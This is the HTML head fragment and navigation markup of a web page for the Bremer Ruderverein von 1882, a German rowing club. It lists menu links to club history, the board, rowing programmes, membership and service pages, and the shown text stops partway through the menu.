		    <link rel='stylesheet' id='evolve-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%3A700%7COpen+Sans%3A400%3A500%7CFira+Sans%3A400%3Aregular%7CMolengo%3A400%3Aregular%7CBitter%3A400%3Aregular%7CMolengo%3A400%3Aregular%7CMolengo%3A400%3Aregular%7CRoboto%7CNoto+Sans+TC%3A400%3Aregular%7CActor%3A400%3Aregular%7CActor%3A400%3Aregular%7CActor%3A400%3Aregular%7CMolengo%3A400%3Aregular%7CActor%3A400%3Aregular%7CActor%3A400%3Aregular%7CActor%3A400%3Aregular%7CPhilosopher%3A400%7CPhilosopher%7CPhilosopher%7CPhilosopher%7CPhilosopher%3A400%3Aregular%7CPhilosopher%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A300%3A700%7COpen+Sans%3A400%3A500%7CFira+Sans%3A400%3Aregular%7CMolengo%3A400%3Aregular%7CBitter%3A400%3Aregular%7CMolengo%3A400%3Aregular%7CMolengo%3A400%3Aregular%7CRoboto%7CNoto+Sans+TC%3A400%3Aregular%7CActor%3A400%3Aregular%7CActor%3A400%3Aregular%7CActor%3A400%3Aregular%7CMolengo%3A400%3Aregular%7CActor%3A400%3Aregular%7CActor%3A400%3Aregular%7CActor%3A400%3Aregular%7CPhilosopher%3A400%7CPhilosopher%7CPhilosopher%7CPhilosopher%7CPhilosopher%3A400%3Aregular%7CPhilosopher%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-plus-animate-css' href='https://www.brv1882.de/wp-content/themes/evolve-plus/assets/css/animate.min.css' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-18345 single-format-standard custom-background wp-theme-evolve-plus tribe-no-js" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<a class="btn screen-reader-text sr-only sr-only-focusable"
   href="#primary">Zum Hauptinhalt springen</a>
<div id="wrapper"class='full-width'><div class="sticky-header sticky-header-mega-menu"><div class="container"><div class="row align-items-center"><div class="col-auto"><a id="sticky-title" href="https://www.brv1882.de">Bremer Ruderverein von 1882 e.V.</a></div><nav class="navbar navbar-expand-md col">
			                    <div class="navbar-toggler" data-toggle="collapse" data-target="#sticky-menu" aria-controls="primary-menu" aria-expanded="false" aria-label="Oben gehalten">
                                    <span class="navbar-toggler-icon-svg"></span>
                                </div><div id="sticky-menu" class="collapse navbar-collapse justify-content-start" data-hover="dropdown" data-animations="fadeInUp fadeInDown fadeInDown fadeInDown"><ul id="menu-standard" class="navbar-nav justify-content-start"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-301 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-301" href="https://www.brv1882.de/unser-verein/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Unser Verein</span></a>
<ul class="dropdown-menu dropdown-hover"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-302 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-302" href="https://www.brv1882.de/unser-verein/vereinsgeschichte/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Vereinsgeschichte</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20246 nav-item"><a href="https://www.brv1882.de/vereins-historie-von-1882-bis-heute/" class="dropdown-item"><span class='drop-down-arrow'>Vereins-Historie von 1882 bis heute</span></a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303 nav-item"><a href="https://www.brv1882.de/unser-verein/unsere-stander/" class="dropdown-item"><span class='drop-down-arrow'>Unser Stander (Vereinsblatt)</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12100 nav-item"><a href="https://www.brv1882.de/unser-verein/news-archiv/" class="dropdown-item"><span class='drop-down-arrow'>News-Archiv</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310 nav-item"><a href="https://www.brv1882.de/unser-verein/kontakt/" class="dropdown-item"><span class='drop-down-arrow'>Kontakt</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-304 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-304" href="https://www.brv1882.de/unser-verein/vorstand-und-weitere/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Vorstand</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305 nav-item"><a href="https://www.brv1882.de/unser-verein/vorstand-und-weitere/erweiterter-vorstand/" class="dropdown-item"><span class='drop-down-arrow'>Erweiterter Vorstand</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306 nav-item"><a href="https://www.brv1882.de/unser-verein/vorstand-und-weitere/ruderwartsteam/" class="dropdown-item"><span class='drop-down-arrow'>Ruderwartsteam</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307 nav-item"><a href="https://www.brv1882.de/unser-verein/vorstand-und-weitere/projektleiter/" class="dropdown-item"><span class='drop-down-arrow'>Projektleiter</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308 nav-item"><a href="https://www.brv1882.de/unser-verein/vorstand-und-weitere/ausbilder-trainer/" class="dropdown-item"><span class='drop-down-arrow'>Ausbildungs- &#038; Trainingsteam</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323 nav-item"><a href="https://www.brv1882.de/unser-verein/vorstand-und-weitere/jugendvorstand/" class="dropdown-item"><span class='drop-down-arrow'>Jugendvorstand</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309 nav-item"><a href="https://www.brv1882.de/unser-verein/vorstand-und-weitere/geschaeftsstelle-gastronomie/" class="dropdown-item"><span class='drop-down-arrow'>Geschäftsstelle &#038; Gastronomie</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22286 nav-item"><a href="https://www.brv1882.de/unser-verein/vorstand-und-weitere/18331-2/" class="dropdown-item"><span class='drop-down-arrow'>Vorstandstelegramme</span></a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-312 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-312" href="https://www.brv1882.de/ruderabteilung/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Ruderabteilung</span></a>
<ul class="dropdown-menu dropdown-hover"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313 nav-item"><a href="https://www.brv1882.de/ruderabteilung/ich-will-rudern/" class="dropdown-item"><span class='drop-down-arrow'>Ich will rudern!</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-19156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19156 nav-item"><a href="https://www.brv1882.de/unser-ruderrevier/" class="dropdown-item"><span class='drop-down-arrow'>Unser Ruderrevier</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314 nav-item"><a href="https://www.brv1882.de/ruderabteilung/die-ruderwoche/" class="dropdown-item"><span class='drop-down-arrow'>Die Ruderwoche</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316 nav-item"><a href="https://www.brv1882.de/ruderabteilung/leistungssport/" class="dropdown-item"><span class='drop-down-arrow'>Leistungssport</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318 nav-item"><a href="https://www.brv1882.de/ruderabteilung/wafas-bs-regatten/" class="dropdown-item"><span class='drop-down-arrow'>Wanderfahrten und Breitensport-Regatten</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-320 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-320" href="https://www.brv1882.de/jung-82/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Jung82</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-18434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18434 nav-item"><a href="https://www.brv1882.de/jung-82/die-jugendabteilung2023/" class="dropdown-item"><span class='drop-down-arrow'>Die Jugendabteilung</span></a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-319 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-319" href="https://www.brv1882.de/ruderabteilung/firmen-rudertag/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Firmen-Rudertag</span></a>
<ul class="dropdown-menu dropdown-hover"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20850 nav-item"><a href="https://www.brv1882.de/?page_id=20847" class="dropdown-item"><span class='drop-down-arrow'>Anmeldung Firmen-Rudertag 2025</span></a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-18965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-18965 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-18965" href="https://www.brv1882.de/mitglieder/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Mitglieder</span></a>
<ul class="dropdown-menu dropdown-hover"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22241 nav-item"><a href="https://www.brv1882.de/schuppen-17/" class="dropdown-item"><span class='drop-down-arrow'>Belegung Ergoraum/Schuppen 17</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22243 nav-item"><a href="https://www.brv1882.de/kommende-veranstaltungen/" class="dropdown-item"><span class='drop-down-arrow'>Termine</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21834 nav-item"><a href="https://www.brv1882.de/unfallbericht/" class="dropdown-item"><span class='drop-down-arrow'>Unfallbericht</span></a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-13434 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-13434" href="https://www.brv1882.de/?page_id=13433" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Service</span></a>
<ul class="dropdown-menu dropdown-hover"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13437 nav-item"><a href="https://www.brv1882.de/beitraege-und-aufnahme/" class="dropdown-item"><span class='drop-down-arrow'>Beiträge und Aufnahme</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13441 nav-item"><a href="https://www.brv1882.de/satzungen-und-ordnungen/" class="dropdown-item"><span class='drop-down-arrow'>Satzungen und Ordnungen</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13446 nav-item"><a href="https://www.brv1882.de/allgemeine-regelungen/" class="dropdown-item"><span class='drop-down-arrow'>Allgemeine Regelungen</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317 nav-item"><a href="https://www.brv1882.de/service/ruderbekleidung/" class="dropdown-item"><span class='drop-down-arrow'>Ruderbekleidung</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13449 nav-item"><a href="https://www.brv1882.de/weblinks/" class="dropdown-item"><span class='drop-down-arrow'>Weblinks</span></a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-19646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19646 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-19646" href="https://www.brv1882.de/impressum-2/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Impressum</span></a>
<ul class="dropdown-menu dropdown-hover"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-15810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15810 nav-item"><a href="https://www.brv1882.de/datenschutzerklaerung-gem-dsgvo/" class="dropdown-item"><span class='drop-down-arrow'>Datenschutzerklärung gem. DSGVO</span></a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-16318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16318 nav-item"><a href="https://www.brv1882.de/gastronomie/" class="nav-link"><span class='drop-down-arrow'>Gastronomie</span></a></li>
</ul></div></nav>
            <div class="header-search search-form mt-1 mt-md-0 col-auto ml-auto">
                <div class="search-wrapper-3">
                    <form action="https://www.brv1882.de" method="get" autocomplete="off">
                        <input name="s" class="search-text" type="text"
                               placeholder="Suchen…">
                        <div class="search-form"></div>
                    </form>
                </div>
            </div>

		</div></div></div><!-- .sticky-header --><div class="header-height"><div class="header-block"></div><header id="header" class="header-v1 header-wrapper page-section" role="banner" itemscope="itemscope"
        itemtype="http://schema.org/WPHeader">
    <div class="header-pattern">

		<div class="custom-header">
        <div class="header container">
            <div class="row align-items-center justify-content-between">

				<div class="col order-1 order-md-3"></div><div class='col-md-3 order-2 order-md-1 header-logo-container pr-md-0'><a href=https://www.brv1882.de><img alt='Bremer Ruderverein von 1882 e.V.' src=https://www.brv1882.de/wp-content/uploads/2024/02/Logo-BRV-trans@72dpi_small.png /></a></div><div class='col-md-auto mr-md-auto order-2 order-md-1'><h4 id="website-title"><a href="https://www.brv1882.de">Bremer Ruderverein von 1882 e.V.</a>
    </h4></div>
            </div><!-- .row .align-items-center -->
        </div><!-- .header .container -->

		</div><!-- .custom-header -->
    </div><!-- .header-pattern -->

    <div class="menu-header">
        <div class="header-mega-menu container">
            <div class="row align-items-md-center">

				<nav class="navbar navbar-expand-md main-menu mr-auto col-12 col-sm"><button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-menu" aria-controls="primary-menu" aria-expanded="false" aria-label="Primär">
                                    <svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://www.brv1882.de/wp-content/themes/evolve-plus/assets/images/icons.svg#icon-menu"></use> </svg>
                                    </button>
                                <div id="primary-menu" class="collapse navbar-collapse justify-content-start" data-hover="dropdown" data-animations="fadeInUp fadeInDown fadeInDown fadeInDown"><ul id="menu-standard-1" class="navbar-nav justify-content-start"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-301 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-301" href="https://www.brv1882.de/unser-verein/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Unser Verein</span></a>
<ul class="dropdown-menu dropdown-hover"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-302 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-302" href="https://www.brv1882.de/unser-verein/vereinsgeschichte/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Vereinsgeschichte</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20246 nav-item"><a href="https://www.brv1882.de/vereins-historie-von-1882-bis-heute/" class="dropdown-item"><span class='drop-down-arrow'>Vereins-Historie von 1882 bis heute</span></a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303 nav-item"><a href="https://www.brv1882.de/unser-verein/unsere-stander/" class="dropdown-item"><span class='drop-down-arrow'>Unser Stander (Vereinsblatt)</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12100 nav-item"><a href="https://www.brv1882.de/unser-verein/news-archiv/" class="dropdown-item"><span class='drop-down-arrow'>News-Archiv</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310 nav-item"><a href="https://www.brv1882.de/unser-verein/kontakt/" class="dropdown-item"><span class='drop-down-arrow'>Kontakt</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-304 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-304" href="https://www.brv1882.de/unser-verein/vorstand-und-weitere/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Vorstand</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305 nav-item"><a href="https://www.brv1882.de/unser-verein/vorstand-und-weitere/erweiterter-vorstand/" class="dropdown-item"><span class='drop-down-arrow'>Erweiterter Vorstand</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306 nav-item"><a href="https://www.brv1882.de/unser-verein/vorstand-und-weitere/ruderwartsteam/" class="dropdown-item"><span class='drop-down-arrow'>Ruderwartsteam</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307 nav-item"><a href="https://www.brv1882.de/unser-verein/vorstand-und-weitere/projektleiter/" class="dropdown-item"><span class='drop-down-arrow'>Projektleiter</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308 nav-item"><a href="https://www.brv1882.de/unser-verein/vorstand-und-weitere/ausbilder-trainer/" class="dropdown-item"><span class='drop-down-arrow'>Ausbildungs- &#038; Trainingsteam</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323 nav-item"><a href="https://www.brv1882.de/unser-verein/vorstand-und-weitere/jugendvorstand/" class="dropdown-item"><span class='drop-down-arrow'>Jugendvorstand</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309 nav-item"><a href="https://www.brv1882.de/unser-verein/vorstand-und-weitere/geschaeftsstelle-gastronomie/" class="dropdown-item"><span class='drop-down-arrow'>Geschäftsstelle &#038; Gastronomie</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22286 nav-item"><a href="https://www.brv1882.de/unser-verein/vorstand-und-weitere/18331-2/" class="dropdown-item"><span class='drop-down-arrow'>Vorstandstelegramme</span></a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-312 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-312" href="https://www.brv1882.de/ruderabteilung/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Ruderabteilung</span></a>
<ul class="dropdown-menu dropdown-hover"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313 nav-item"><a href="https://www.brv1882.de/ruderabteilung/ich-will-rudern/" class="dropdown-item"><span class='drop-down-arrow'>Ich will rudern!</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19156 nav-item"><a href="https://www.brv1882.de/unser-ruderrevier/" class="dropdown-item"><span class='drop-down-arrow'>Unser Ruderrevier</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314 nav-item"><a href="https://www.brv1882.de/ruderabteilung/die-ruderwoche/" class="dropdown-item"><span class='drop-down-arrow'>Die Ruderwoche</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316 nav-item"><a href="https://www.brv1882.de/ruderabteilung/leistungssport/" class="dropdown-item"><span class='drop-down-arrow'>Leistungssport</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318 nav-item"><a href="https://www.brv1882.de/ruderabteilung/wafas-bs-regatten/" class="dropdown-item"><span class='drop-down-arrow'>Wanderfahrten und Breitensport-Regatten</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-320 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-320" href="https://www.brv1882.de/jung-82/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Jung82</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18434 nav-item"><a href="https://www.brv1882.de/jung-82/die-jugendabteilung2023/" class="dropdown-item"><span class='drop-down-arrow'>Die Jugendabteilung</span></a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-319 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-319" href="https://www.brv1882.de/ruderabteilung/firmen-rudertag/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Firmen-Rudertag</span></a>
<ul class="dropdown-menu dropdown-hover"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20850 nav-item"><a href="https://www.brv1882.de/?page_id=20847" class="dropdown-item"><span class='drop-down-arrow'>Anmeldung Firmen-Rudertag 2025</span></a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-18965 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-18965" href="https://www.brv1882.de/mitglieder/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Mitglieder</span></a>
<ul class="dropdown-menu dropdown-hover"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22241 nav-item"><a href="https://www.brv1882.de/schuppen-17/" class="dropdown-item"><span class='drop-down-arrow'>Belegung Ergoraum/Schuppen 17</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22243 nav-item"><a href="https://www.brv1882.de/kommende-veranstaltungen/" class="dropdown-item"><span class='drop-down-arrow'>Termine</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21834 nav-item"><a href="https://www.brv1882.de/unfallbericht/" class="dropdown-item"><span class='drop-down-arrow'>Unfallbericht</span></a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-13434 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-13434" href="https://www.brv1882.de/?page_id=13433" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Service</span></a>
<ul class="dropdown-menu dropdown-hover"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13437 nav-item"><a href="https://www.brv1882.de/beitraege-und-aufnahme/" class="dropdown-item"><span class='drop-down-arrow'>Beiträge und Aufnahme</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13441 nav-item"><a href="https://www.brv1882.de/satzungen-und-ordnungen/" class="dropdown-item"><span class='drop-down-arrow'>Satzungen und Ordnungen</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13446 nav-item"><a href="https://www.brv1882.de/allgemeine-regelungen/" class="dropdown-item"><span class='drop-down-arrow'>Allgemeine Regelungen</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317 nav-item"><a href="https://www.brv1882.de/service/ruderbekleidung/" class="dropdown-item"><span class='drop-down-arrow'>Ruderbekleidung</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13449 nav-item"><a href="https://www.brv1882.de/weblinks/" class="dropdown-item"><span class='drop-down-arrow'>Weblinks</span></a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19646 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-19646" href="https://www.brv1882.de/impressum-2/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Impressum</span></a>
